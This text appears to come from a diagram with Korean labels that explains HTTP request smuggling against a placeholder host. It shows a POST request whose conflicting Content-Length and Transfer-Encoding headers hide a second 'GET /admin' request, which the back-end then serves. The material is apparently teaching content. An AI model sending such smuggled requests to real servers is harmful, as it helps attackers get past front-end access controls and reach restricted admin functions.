 Front-end
Back-end
응답
POST /home HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Foo: x
POST /home HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Transfer-Encoding: chunked
/home 200 OK
①
GET /admin HTTP/1.1
Host: vulnerable-website.com
Foo: xPOST /home HTTP/1.1
Host: vulnerable-website.com
...
/admin 200 OK
②
다음 요청 패킷
POST /home HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 62